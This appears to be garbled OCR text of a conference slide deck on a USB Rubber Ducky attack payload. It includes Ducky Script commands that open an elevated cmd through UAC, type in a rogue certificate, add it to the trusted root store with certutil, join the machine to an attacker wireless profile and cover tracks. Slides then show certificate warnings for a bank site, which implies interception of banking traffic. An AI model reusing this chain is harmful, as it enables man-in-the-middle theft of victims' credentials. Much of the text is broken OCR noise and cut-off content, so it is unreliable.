

TTTTTTU 124

## Payload Summary

- 1. Bypass UAC and open CMD.exe
- 2. Create a new .cer file from keyboard input
- 3. Add cert.cer to trusted root using certutil

fppt.com

n di kacamatan ing Kabupatén Kabupatén Kabu

- 4. Create a wireless profile
- 5. Connect to wireless profile
- 6. Clean up

# Ducky Script API

- DELAY [time in milliseconds ]
- STRING [standard keyboard entry]
- ENTER [Enter key]
- GUI [Windows key]
- REM [will not be processed]

[github.com/hak5darren/USB-Rubber-](https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Duckyscript)Ducky/wiki/Duckyscript

**ERECTION AND LOCAL** 

## Bypass UAC cmd.exe

DELAY 10000 GUI r DELAY 200 STRING powershell Start-Process cmd -Verb runAs



fppt.com

Image Source: technet.microsoft.com

zaren hina 1626 ha

## Create Base64 Certificate

STRING copy con cert.cer

ENTER

STRING -----BEGIN CERTIFICATE-----

ENTER

STRING MIICxDCCAi2gAwIBAgIEVOdW+zANBgkUMBIGA1UEBhML ENTER

STRING UG9ydFN3aWdnZXIxFDASBgNVBAgTC1BvcnRTd2EwtQb3J0  $\left(\ldots\right)$ 

## You Trust Me….Right?

STRING certutil -addstore -f -enterprise -user root cert.cer



**DATES TENTURES** 

fppt.com

Image Source: diariodigitalcolombiano.com

## …Now Tell Me Your Secrets

- Echo xml network profile to a file
- Using xml file, create and connect to new Wireless profile

TITTI NI DIA

## Cover your tracks

- Delete xml file
- Delete rouge certificate









### All Your *Bank* Are Belong To Us



fakepassword

Body

password

#### Internet Explorer

**The UNIVERSITY** 

<u> La Barance de la Barance de la Barance de la Barance de la Barance de la Barance de la Barance de la Barance d</u>



#### Internet Explorer



fppt.com

e seconditum de l'Article de

#### Chrome



men nama 162 Tillin

#### Chrome



anes di littritta dell'Ali Ali II

### Firefox





#### **This Connection is Untrusted**

You have asked Firefox to connect securely to www.wellsfargo.com, but we can't co connection is secure.

Normally, when you try to connect securely, sites will present trusted identification to are going to the right place. However, this site's identity can't be verified.

#### **What Should I Do?**

If you usually connect to this site without problems, this error could mean that somec impersonate the site, and you shouldn't continue.

Get me out of here!

- **Technical Details**
- **I Understand the Risks**

<u>, ar ar an turism and a shear and a shear are all the shear and a shear are all the shear are all the shear are all the shear are all the shear are all the shear are all the shear are all the shear are all the shear are a</u>

### Firefox





nen minni ka

## Twin Duck Firmware

- Mounts both mass storage and HID keyboard
- Must reflash the USB Rubber Ducky
- Only use if target allows mass storage devices
- Micro SD card not ideal for fast I/O

ameerd Fift (Fift of Section)

## Create New Firefox Truststore

